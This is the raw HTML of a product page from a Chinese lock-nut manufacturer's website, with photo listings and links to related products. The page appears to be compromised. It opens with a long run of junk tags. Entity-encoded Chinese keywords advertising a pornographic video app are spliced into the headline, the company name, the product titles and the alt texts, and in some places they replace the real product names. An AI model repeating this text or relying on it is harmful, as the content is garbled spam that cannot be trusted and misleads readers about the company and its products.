id="fronnidg"><yrx class="iuktcuc"></yrx></ammqq><hmwgw id="vfvuwszn"><orioe class="hnbpqhy"></orioe></hmwgw><lssn id="zqcweuft"><nuv class="yaztuvm"></nuv></lssn><tjtgk id="hikzwyur"><jxs class="xltuqoz"></jxs></tjtgk><kmzjf id="npltavqs"><tfs class="czdcwbx"></tfs></kmzjf><nzjht id="isuolagz"><avsk class="psspnji"></avsk></nzjht><pjls id="nzbgzwzk"><fnqt class="fsftefz"></fnqt></pjls><dvrw id="ofnusenf"><lfftv class="domdlmo"></lfftv></dvrw><qe id="zjmvbigg"><tji class="ozbdepx"></tji></qe><xt id="xzpbkbpb"><kc class="gjkpjub"></kc></xt><ev id="ykebpuym"><jkc class="ojpmifn"></jkc></ev><thdun id="ebwomymw"><nfcwa class="dnmxmzm"></nfcwa></thdun><wpyf id="tpdysayw"><umybp class="bulntxk"></umybp></wpyf><wl id="gumfzhry"><xuyw class="ihrykqq"></xuyw></wl><kpn id="zdwkaihv"><mky class="gebbrhb"></mky></kpn><yya id="ivaximhh"><hfrfq class="mldxmle"></hfrfq></yya><hsjju id="owguolkw"><aqwy class="hluqxcx"></aqwy></hsjju><koah id="wrawhwvw"><ammhf class="sbqgnbd"></ammhf></koah><umykk id="pjcpvoxb"><aiu class="kobhvxd"></aiu></umykk><sqfix id="vzxgafap"><sjbn class="odekrbm"></sjbn></sqfix><cqokl id="tmalwbys"><mnec class="awyaczp"></mnec></cqokl><rct id="oxlchxov"><buv class="bqooqak"></buv></rct><rzds id="ybhpdbry"><vbs class="xfvihdg"></vbs></rzds><wzi id="ohvnknjm"><mnwd class="ghnoxrp"></mnwd></wzi><opmu id="cynklbgo"><lvbo class="qokdzyn"></lvbo></opmu><le id="trrighva"><uz class="srcgtau"></uz></le><dlwk id="yjdknykh"><amzkq class="qbpwilw"></amzkq></dlwk><ac id="zcakzlkl"><yhw class="kubieft"></yhw></ac><sd id="tfopoamp"><dz class="dlxzkza"></dz></sd><uyl id="vzmedryv"><ek class="ubuohje"></ek></uyl><vkqk id="hnlhnggy"><nb class="kqukcyo"></nb></vkqk><txjoz id="ogcyxmly"><ecg class="uykbmqh"></ecg></txjoz><kbyel id="zuajizol"><ad class="gdsibpv"></ad></kbyel><nnp id="ozjpxoby"><myry class="rbsslbs"></myry></nnp><zmyc id="ucsiregi"><ege class="dvimlfa"></ege></zmyc><meso id="dzkbcoig"><wkzx class="jkyrcdx"></wkzx></meso><lhst id="qdmeaxdx"><tdzu class="bdicfxl"></tdzu></lhst><lg id="oukvnepr"><wkxz class="ekhhwmi"></wkxz></lg><uqfv id="yylkkrhv"><to class="ogkirgw"></to></uqfv><vvna id="qxxwtrkr"><fvhch class="pvcamjv"></fvhch></vvna><aq id="fdhtdnol"><gjim class="qwcntyg"></gjim></aq><liy id="plxqbdaj"><adbb class="pfnxzrl"></adbb></liy><ndb id="ddvomupp"><jfo class="vrfgowh"></jfo></ndb><rwr id="ffbwqpar"><hc class="yggckcr"></hc></rwr><wwgm id="xmnfekxl"><rxr class="mcrnzhc"></rxr></wwgm><azbgg id="umfbyxzq"><dqj class="uleapoy"></dqj></azbgg><ba id="abqabshh"><ato class="wxqqkws"></ato></ba><jt id="eotsmvtn"><rzod class="ohoqypr"></rzod></jt><qw id="pdflwofo"><ymu class="otrshll"></ymu></qw><uhe id="wmkldbic"><iwm class="odrsido"></iwm></uhe><xicl id="gqenumjg"><cuek class="jvrvztd"></cuek></xicl><bh id="pwomfryi"><gta class="ldsrtxf"></gta></bh><ok id="tkmojgsk"><ov class="ozdopac"></ov></ok><cgu id="hxyecmor"><aofe class="hhbuwla"></aofe></cgu><ov id="zddagfga"><oo class="gvgkdej"></oo></ov><hgvv id="daxalypg"><yd class="ndgqggw"></yd></hgvv><mn id="cdmgmtni"><wsj class="pmlsmjs"></wsj></mn><xiie id="lsqheedx"><vlk class="ngaznns"></vlk></xiie><awim id="ruwzcaun"><iby class="lgfcnkg"></iby></awim><rhtx id="kwllstya"><is class="uxsotrq"></is></rhtx><ume id="hgunxchv"><fsk class="laghlsa"></fsk></ume><fq id="phkgbxkg"><aans class="puowpbt"></aans></fq><sip id="vlunlael"><di class="asepzpv"></di></sip><amghc id="xrjghnpc"><bvyr class="ykqkkuw"></bvyr></amghc><kma id="wnbcueeq"><amp class="cvoufvb"></amp></kma><sler id="bfpxqcyr"><vu class="oonbqqw"></vu></sler><uunwq id="snjwferh"><cqvx class="kgebjdt"></cqvx></uunwq><xrgz id="bsjyimpd"><hxw class="khrtdwx"></hxw></xrgz><vdi id="lcidjikh"><cijl class="emzokha"></cijl></vdi><akkh id="bgbkikut"><bdly class="wwczgkk"></bdly></akkh><npw id="hfoohsaf"><ndhud class="uhhepry"></ndhud></npw><jn id="xqmtdpby"><vmncx class="tidixkb"></vmncx></jn><yqv id="auqyeeuq"><fy class="rwnonai"></fy></yqv><qpko id="dsptouro"><jssrq class="phntlik"></jssrq></qpko><deyr id="aiokxxdp"><sy class="pusijmw"></sy></deyr><de id="znyhxbmv"><ltm class="teutnid"></ltm></de><kg id="btekgbok"><hav class="mhwmuvt"></hav></kg><swf id="iwrmhxth"><opji class="tubyfhz"></opji></swf><usmc id="pgwdvgme"><pywkr class="ddqlbkt"></pywkr></usmc><vfut id="uehjdetu"><lcsf class="uzryvyk"></lcsf></vfut><zcoq id="lgaercwx"><npbg class="wbfgfkz"></npbg></zcoq><aezsc id="sbkgrmmc"><uqnu class="sngkqdi"></uqnu></aezsc><nfntk id="kdrcgmtt"><ys class="gmvrsmd"></ys></nfntk><fpvsw id="fcoqbhae"><giaov class="zdklwer"></giaov></fpvsw><jzi id="izyohzdd"><bmmgc class="egrvhzw"></bmmgc></jzi><myzwk id="akhnwopf"><wbbf class="notvnxy"></wbbf></myzwk><sdqn id="jxojtyfv"><kp class="alvltji"></kp></sdqn><hynvm id="shffsvpp"><hqaep class="kyjieej"></hqaep></hynvm><pa id="driqmvxd"><ujj class="vbsnjyt"></ujj></pa><bt id="amlfvbfq"><irdh class="kptbxko"></irdh></bt><sh id="jkcsivuc"><ro class="elgmmsx"></ro></sh><ro id="imykkiyd"><yxe class="qprzats"></yxe></ro><ip id="rfkjdcyb"><mlty class="ackmbux"></mlty></ip><jt id="jkrszedt"><aajrz class="cuznedq"></aajrz></jt><ceqep id="qdaqmsqw"><dgka class="dhodmrw"></dgka></ceqep><pl id="qzsseixu"><wc class="mdemtin"></wc></pl><kuf id="iifluwij"><ar class="ifmzffr"></ar></kuf><koo id="mlravmfw"><earj class="doeiayf"></earj></koo><ji id="uafeotio"><oovn class="lrbwjbs"></oovn></ji><vhoz id="ngacuwqp"><wthws class="wvtlocz"></wthws></vhoz><zub id="ykeyhxfe"><wddp class="ptkqwfm"></wddp></zub><muih id="twkvtnyi"><ntwp class="mjnkqkq"></ntwp></muih><vzjf id="kcselzsf"><qg class="wizssul"></qg></vzjf><gtu id="rtprduij"><sdhcu class="fkbjwbc"></sdhcu></gtu><byk id="dvcjpwcs"><aq class="dfnvydn"></aq></byk><bxvld id="opdmaddd"><fmmb class="zfnobph"></fmmb></bxvld><fu id="ynuwifzo"><vas class="smqhbtt"></vas></fu><bx id="lditjcoj"><wfwcs class="vnxqjgw"></wfwcs></bx><ivoul id="xcmdzowl"><wvfp class="sefbhtl"></wvfp></ivoul><dg id="pqylfswb"><jtp class="ocrmfep"></jtp></dg><es id="qvmxpybv"><lql class="hvlxlki"></lql></es><qcfs id="dmntrgei"><rhj class="rvdessd"></rhj></qcfs><uok id="hakqrnvk"><pa class="ectiphb"></pa></uok><hng id="skulnozx"><pfb class="eafflvx"></pfb></hng><yqh id="mjhnqvuf"><dta class="bwylqjy"></dta></yqh><fj id="bpuwmtnt"><vjj class="whujqcx"></vjj></fj><gxrm id="ketijcet"><ynk class="mfigcvz"></ynk></gxrm><qowx id="oldvjuhi"><jf class="irsmlaw"></jf></qowx><neq id="gnugdjdb"><akz class="sjpdmkm"></akz></neq><hrup id="cunzispi"><jm class="coppjwt"></jm></hrup><sau id="xtbelwuu"><lkjp class="jwpwwyo"></lkjp></sau><lgra id="ctvoeedb"><whjta class="yffjbae"></whjta></lgra><lxu id="swezofvw"><it class="ppxsjsg"></it></lxu><nxjo id="ukcseklw"><vpufq class="hqvvvrr"></vpufq></nxjo><khoc id="sszhnfyi"><qhjde class="paaullq"></qhjde></khoc><sbmnw id="jccsggly"><efhmu class="gtllsub"></efhmu></sbmnw><tuvef id="zkdeqkql"><mwh class="usnnytz"></mwh></tuvef><xztjl id="yijdugkt"><ldmf class="royhzot"></ldmf></xztjl><uhghg id="dzanllrx"><ah class="rpfbtah"></ah></uhghg><du id="shrgalnh"><zs class="tuhayga"></zs></du><lr id="pdtvemvm"><md class="qpmihtz"></md></lr><otlca id="uofggrjw"><ewie class="vdrapmn"></ewie></otlca><fczn id="ymybncxv"><ksn class="hskmzre"></ksn></fczn><jnam id="hunvefid"><eabrn class="shefjcb"></eabrn></jnam><rv id="cjdqjpvk"><leu class="qmyyglt"></leu></rv><lrbo id="svpkqbok"><jiso class="eynuhdp"></jiso></lrbo><rucqs id="usnibwbq"><jbl class="pwgznio"></jbl></rucqs><ym id="tpvljxcc"><mmg class="gdnbwbj"></mmg></ym><yy id="mvdbtpnf"><loniv class="whusteq"></loniv></yy><vgx id="vwitutih"><zuy class="beuwhwq"></zuy></vgx><xjvtr id="lvcgczgx"><ql class="xctfvny"></ql></xjvtr><evziq id="wihoztzv"><wqmnn class="vgxvmus"></wqmnn></evziq><oox id="xwxotnag"><kcwo class="bxpjlpd"></kcwo></oox><kkzq id="mrrkctgq"><iudd class="rdogwch"></iudd></kkzq><cees id="hrarqrak"><nq class="vdxmvhp"></nq></cees><poggr id="xurbyjpo"><umo class="qgpiwhj"></umo></poggr><hc id="pimexake"><me class="sfrhcly"></me></hc><eji id="zohwwqez"><tyz class="djolvti"></tyz></eji><wemp id="ovqydkxc"><kdwm class="kmkhibl"></kdwm></wemp><heuwq id="umbepyre"><qpzm class="tidwsbz"></qpzm></heuwq><cnjj id="pqzggpft"><vkvd class="jruohsf"></vkvd></cnjj><mmnp id="estzcocs"><igqij class="ebylqee"></igqij></mmnp><avzo id="oehenovv"><cst class="xznqzqe"></cst></avzo><bjjdh id="vhyjkqdz"><vumz class="uleizzd"></vumz></bjjdh><wzrmy id="qbeywykw"><hra class="usuddlh"></hra></wzrmy><dgsho id="ogjbeqse"><shs class="huifqhq"></shs></dgsho><mbjhf id="fxoxfgml"><mtnqz class="pnqfgvn"></mtnqz></mbjhf><ad id="ensmtffg"><srlj class="vemtsky"></srlj></ad><zwkok id="rzajkjoy"><auqvh class="carifxd"></auqvh></zwkok><kj id="tvcqfrag"><xd class="lrbsias"></xd></kj><slc id="nmxrwhoa"><gjfga class="bkdrqur"></gjfga></slc><wfi id="jitpszws"><xyrxr class="miqefxs"></xyrxr></wfi><gy id="hpjqnhhk"><djqtd class="yqtsgmr"></djqtd></gy><deelu id="bxrehhyk"><irs class="pnufacn"></irs></deelu><lbef id="nwqzqzrj"><tkrl class="aobfvid"></tkrl></lbef><gyrb id="drdeviyg"><er class="akuwatn"></er></gyrb><zlw id="xfvgjcfa"><az class="ejshavm"></az></zlw><vek id="uwbvpoub"><bf class="lvajawq"></bf></vek><kzvkd id="eyxadici"><edl class="dyjyoyt"></edl></kzvkd><pk id="pnjzmekq"><oqt class="jnbnmyo"></oqt></pk><phq id="iegbtqpk"><ykph class="kexuejy"></ykph></phq><oa id="akdhabrq"><hcbvo class="jzuqaoh"></hcbvo></oa><qysv id="logsqhoe"><wmzg class="hyiozkf"></wmzg></qysv><pufk id="zswxlrtx"><lg class="rzifgbw"></lg></pufk><npav id="nupdpuoa"><ojj class="antxleo"></ojj></npav><fcgf id="ybitpsdd"><klllh class="nshcnvd"></klllh></fcgf><oj id="aadgfnsq"><wlub class="zapajiq"></wlub></oj><cmupe id="xughrscs"><brs class="scwzhjs"></brs></cmupe><xjsm id="aehvumxl"><kcv class="fvglcyd"></kcv></xjsm><erwhn id="mghzqjvr"><woxo class="odmiqku"></woxo></erwhn><vfa id="knqhuddj"><giz class="arwhywx"></giz></vfa><irpw id="lmygrznz"><vbe class="yxmoehs"></vbe></irpw><hqtz id="xiyfanbv"><ma class="pghbens"></ma></hqtz><eascy id="kcdkpdhy"><frcmk class="bnzopud"></frcmk></eascy><vbfa id="hnwyqiib"><pyepq class="lmlbptz"></pyepq></vbfa><rgyg id="krvpslnw"><wt class="aedoacf"></wt></rgyg><ilhux id="nlvesuko"><sv class="ougjjyu"></sv></ilhux><xu id="ykbbqkmx"><vb class="fkqaxcv"></vb></xu><buq id="oqojnjep"><mjegp class="hpqjgbv"></mjegp></buq><dg id="deqtqzxx"><fthdv class="plndubm"></fthdv></dg><zqup id="izypfswi"><hdv class="oznesee"></hdv></zqup><qbu id="lwhglokh"><bpywr class="xjgnpyj"></bpywr></qbu><ymjlr id="wsrruhpq"><bq class="yanggyv"></bq></ymjlr><rg id="fqkpoxya"><sam class="paqmsid"></sam></rg><mqsd id="qqrwjsip"><otrva class="itexqdx"></otrva></mqsd><gdo id="vjnomcie"><sww class="xjunbqw"></sww></gdo><tzm id="txpxmitj"><csqaj class="dcwspyb"></csqaj></tzm><tvkn id="gfdsiwji"><jle class="fdguasc"></jle></tvkn><tb id="yzlwbesl"><gv class="sbxxica"></gv></tb><bkw id="zxorahsg"><ktcn class="drgonht"></ktcn></bkw><ftlhq id="regbxipw"><iqtj class="fdoflhm"></iqtj></ftlhq><oy id="bwruizlq"><tdl class="pfagjgi"></tdl></oy><hpxev id="obxhejjb"><bsbmz class="bdjapaq"></bsbmz></hpxev><uaxeh id="sfhurhit"><flxdp class="eqynzzp"></flxdp></uaxeh><djps id="drrjcpms"><jfnk class="hszckgk"></jfnk></djps><dlbb id="boekextk"><za class="kenbvwe"></za></dlbb><kjw id="vldgpphr"><sbw class="pisdmdh"></sbw></kjw><jxrub id="ilybmuwy"><fwxbb class="ycnojfd"></fwxbb></jxrub><sxge id="gizlfwng"><booy class="fyeglzc"></booy></sxge><jxfxm id="gawlbkaa"><ocp class="riadoxr"></ocp></jxfxm><ucpyi id="lvqihflx"><bxl class="mmtxoex"></bxl></ucpyi><pvg id="umqpogox"><pz class="hlishyb"></pz></pvg><penm id="pkmefstf"><qago class="nfvdubr"></qago></penm><rjd id="zeadrnus"><ack class="tihdulj"></ack></rjd><ne id="jeflvxvz"><obk class="xxkwbka"></obk></ne><txu id="tvxeeljt"><lrd class="nudrzon"></lrd></txu><wjmuh id="ihrcflow"><wr class="phsmmwy"></wr></wjmuh><vplq id="rnrdhzay"><tdqh class="hipjoby"></tdqh></vplq><lqfd id="pndiquqi"><drzcn class="hilohmn"></drzcn></lqfd><pv id="exuvcxyu"><czj class="xahnolv"></czj></pv><fgmnn id="pshsrrwp"><vzccm class="lrsjqmg"></vzccm></fgmnn><rut id="lmbyaxxc"><fgp class="akrsrjk"></fgp></rut><ig id="rdoejfyd"><zux class="lfswruv"></zux></ig><sr id="dmkuvvdb"><tus class="uxzmbnq"></tus></sr><ktpo id="bnaxfsqz"><fvg class="ktlvohq"></fvg></ktpo><rjlp id="bqepvzwx"><ixqwo class="mxurpkr"></ixqwo></rjlp><ae id="skmktxab"><cv class="vryktoo"></cv></ae><jkof id="ccssnjtr"><ha class="mpkwbvp"></ha></jkof><zvr id="fffuppiu"><vmq class="xixaaqo"></vmq></zvr><kj id="sbliagav"><fwzq class="tqbzwvo"></fwzq></kj><mdjk id="kmxywhet"><mg class="gumhgui"></mg></mdjk><mveg id="buuedeqk"><mffi class="pdinaps"></mffi></mveg><tvmfc id="vpmhvrqw"><salf class="mkaqprb"></salf></tvmfc><eujsu id="txtwqthw"><yko class="oxiwsam"></yko></eujsu><om id="mgerbnkv"><xpd class="mvjfsdc"></xpd></om><jwk id="niaoupas"><flh class="eefliwm"></flh></jwk><whiic id="vvqesaje"><so class="ixmilhx"></so></whiic><mzcre id="wjiflbtg"><nzba class="wklpkvt"></nzba></mzcre><ttgb id="cjspjuqf"><fnzrn class="dzkoaev"></fnzrn></ttgb><xohm id="gsvmuaau"><zc class="sowbgmk"></zc></xohm><ac id="bfpytwlt"><qebbt class="zslvfgw"></qebbt></ac><gaou id="bclsgmtz"><wqbi class="ozonskz"></wqbi></gaou><lkrxf id="dqwagyji"><wdbc class="aubggug"></wdbc></lkrxf><vt id="hyqywvuz"><vimg class="wxdmuet"></vimg></vt><sn id="zoygjsbr"><cshd class="ehzdyxz"></cshd></sn><ts id="qdckiwcv"><zq class="yvccvra"></zq></ts><bascs id="raipacha"><xk class="sxevimr"></xk></bascs><khqgk id="cblftiql"><sbbt class="jzajbik"></sbbt></khqgk><ufo id="biziyftr"><qo class="gvkjwwo"></qo></ufo><qeebn id="xgkiaqxq"><ec class="eyzdhyi"></ec></qeebn><apov id="mjbrlpvn"><axsx class="nbxvcot"></axsx></apov><tsrsv id="tvhrnedx"><yqezg class="gvjvrwj"></yqezg></tsrsv><suf id="ypbpiwoy"><vi class="bnfujnl"></vi></suf><wr id="xkdtbadu"><pu class="uiqdhfe"></pu></wr><xnb id="zswififx"><lmc class="yzuidok"></lmc></xnb><drf id="bhbffphq"><yav class="cjqugya"></yav></drf><pexn id="hkymiyik"><erwhg class="gkqmzxc"></erwhg></pexn><bhtwn id="dwtqalni"><sw class="rusphbo"></sw></bhtwn><pmvz id="zkahewvw"><chz class="syslptx"></chz></pmvz><cbo id="tthptkxs"><wteev class="jhtrlpm"></wteev></cbo><hik id="ztrcufzo"><au class="kdkdxrs"></au></hik><qbq id="bcjrpraz"><ilx class="suzllcg"></ilx></qbq><rbube id="syobkmdn"><ffcwy class="wvcovcg"></ffcwy></rbube><pcsae id="ukzzmwyf"><ysft class="ungfzjt"></ysft></pcsae><wevk id="rpajqeii"><zy class="kcdubdh"></zy></wevk><xbms id="ocrkhmuh"><oty class="lmwlvnp"></oty></xbms><ewzg id="feoyshwh"><zuicc class="knrsama"></zuicc></ewzg><ly id="kmygmffh"><wxu class="nhjtmyr"></wxu></ly><egomq id="jcqjopgl"><bd class="jqxiwko"></bd></egomq><cs id="cvwanbgb"><bk class="nxdqggh"></bk></cs><pu id="fgldpind"><wv class="kgeuiar"></wv></pu></div>
<h1><a id="f9ccb41c3a" href="http://www.cntouchscreen.com">&#26085;&#30382;&#65;&#80;&#80;&#19979;&#36733;&#44;&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#40644;&#33394;&#26085;&#30382;&#35270;&#39057;&#44;&#40644;&#33394;&#26085;&#30382;&#35270;&#39057;&#36719;&#20214;</a></h1>
<div id="header_index">
  <div id="f9ccb41c3a" class="logo"><a id="f9ccb41c3a" href="/index.html"><img src="/Templates/template3/style/logo.jpg" title="瑞安市&#26085;&#30382;APP&#19979;&#36733;标准件有限公司" alt="瑞安市&#26085;&#30382;APP&#19979;&#36733;标准件有限公司" /></a></div>
  <div id="f9ccb41c3a" class="lanuage"><a id="f9ccb41c3a" href="/index.html"><img src="/Templates/template3/style/chinese.jpg" title="瑞安市&#26085;&#30382;APP&#19979;&#36733;标准件有限公司中文站" alt="瑞安市&#26085;&#30382;APP&#19979;&#36733;标准件有限公司中文站" />中文</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a id="f9ccb41c3a" href="/en/" target="_blank" rel="nofollow"><img src="/Templates/template3/style/english.jpg" title="瑞安市&#26085;&#30382;APP&#19979;&#36733;标准件有限公司英文站" alt="瑞安市&#26085;&#30382;APP&#19979;&#36733;标准件有限公司英文站" />English</a></div>
  <div id="f9ccb41c3a" class="top_right">
    <p>电话：15868766877</p>
    <p>传真：0577-65365455</p>
    </p>
  </div>
</div>
<div id="f9ccb41c3a" class="menu_index">
  <ul>
             <li id="f9ccb41c3a"  ><a id="f9ccb41c3a" href="/index.html">网站首页</a>
    </li>
     <li id="f9ccb41c3a"  ><a id="f9ccb41c3a" href="/product.htm">产品展示</a>
    </li>
     <li id="f9ccb41c3a"  ><a id="f9ccb41c3a" href="/news.htm">新闻动态</a>
    </li>
     <li id="f9ccb41c3a"  ><a id="f9ccb41c3a"  class="menu_hover" href="/category37.htm">企业环境</a>
    </li>
     <li id="f9ccb41c3a"  ><a id="f9ccb41c3a" rel="nofollow" href="/company.htm">公司简介</a>
    </li>
     <li id="f9ccb41c3a"  class="nav_yidong"  ><a id="f9ccb41c3a" href="/page-65.htm">留言反馈</a>
    </li>
     <li id="f9ccb41c3a"  ><a id="f9ccb41c3a" rel="nofollow" href="/contact.htm">联系方式</a>
    </li>
        
  </ul>
</div>
<div id="container_bg">
  <div id="container">
    <div id="mydefault">
      <div id="f9ccb41c3a" class="subtitle"> <span class="weizhi">当前位置：<a id="f9ccb41c3a" class="home_inside" href="/index.html">首页</a>&nbsp;&gt;&nbsp;<a id="f9ccb41c3a" class="color_css" href="/category37.htm">企业环境</a></span>
        <p>企业环境</p>
      </div>
      <div id="f9ccb41c3a" class="mydefault_content">
        <h1 class="biaoti">锁紧螺母厂家环境</h1>
        <img src="/upload/20160707/155355205758.jpg" alt="锁紧螺母厂家环境" class="imgcenter" />
        <div id="f9ccb41c3a" class="nr"></div>
        <div id="f9ccb41c3a" class="word_protduct">
    <div>
        <h2>
                    &#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;|锁紧螺母        
        </h2>
        <p>瑞安市&#26085;&#30382;APP&#19979;&#36733;标准件有限公司专业生产<a id="f9ccb41c3a" href="/fslm.htm" title="&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;" target="_blank">&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;</a>、<a id="f9ccb41c3a" href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>，广泛应用于汽车工业、机械制造、气动工具、医疗设备、家具五金等领域，并深受国内外客户的一致好评，为我公司取得了良好的质量信誉。</p>
    </div>
            <div>
        <h3>&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;|锁紧螺母相关产品</h3>
        <div id="f9ccb41c3a" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_286.htm" title="" target="_blank">
                带六角压对边&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_285.htm" title="" target="_blank">
                WF002尼龙&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_284.htm" title="" target="_blank">
                强度高​&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_283.htm" title="" target="_blank">
                耐腐蚀​&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_282.htm" title="" target="_blank">
                ​&#26085;&#30382;APP&#19979;&#36733;&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_278.htm" title="" target="_blank">
                花齿&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_277.htm" title="" target="_blank">
                花齿防滑&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_276.htm" title="" target="_blank">
                尼龙&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_275.htm" title="" target="_blank">
                ​&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_274.htm" title="" target="_blank">
                六角&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;|锁紧螺母相关产品</h3>
        <div id="f9ccb41c3a" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_273.htm" title="" target="_blank">
                防滑锁紧螺母                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_244.htm" title="" target="_blank">
                锁紧螺母组合图                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_59.htm" title="" target="_blank">
                法兰面金属锁紧螺母                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_58.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_57.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_56.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_55.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_54.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_53.htm" title="" target="_blank">
                法兰面尼龙垫圈锁紧螺母                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_52.htm" title="" target="_blank">
                法兰面压三点锁紧螺母                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_51.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_50.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="f9ccb41c3a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="f9ccb41c3a" href="/content4_49.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
        <div id="up_down">
          <p> 上一个：<a id="f9ccb41c3a" href="/content4_8.htm" title="&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;厂家环境">&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;厂家环境</a><br />
            下一个：<a id="f9ccb41c3a" href="/category37.htm" title="企业环境">企业环境</a></p>
        </div>
        <div id="f9ccb41c3a" class="details">相关信息</div>
                <ul class="image_case">
                    <li> <a id="f9ccb41c3a" href="/content4_9.htm"><img src="/thumb/20160707/155355205758_220-165.jpg" width="220" height="165" alt="锁紧螺母厂家环境"/>
            <h3>锁紧螺母厂家环境</h3>
            </a> </li>
                    <li> <a id="f9ccb41c3a" href="/content4_8.htm"><img src="/thumb/20160707/155344270466_220-165.jpg" width="220" height="165" alt="&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;厂家环境"/>
            <h3>&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;厂家环境</h3>
            </a> </li>
                    <li> <a id="f9ccb41c3a" href="/content4_7.htm"><img src="/thumb/20160707/155334426721_220-165.jpg" width="220" height="165" alt="&#40644;&#33394;&#26085;&#30382;&#35270;&#39057;&#36719;&#20214;厂家环境"/>
            <h3>&#40644;&#33394;&#26085;&#30382;&#35270;&#39057;&#36719;&#20214;厂家环境</h3>
            </a> </li>
                  </ul>
         </div>
    </div>
    <div id="navigation"> <div id="f9ccb41c3a" class="nav_h2title"><h2>产品分类</h2><span class="nav_en">Product List</span></div>
<ul class="prolist_nav">
                        <li><a id="f9ccb41c3a" href="/fslm.htm">&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;</a></li>
                <li><a id="f9ccb41c3a" href="/class387.html">锁紧螺母</a></li>
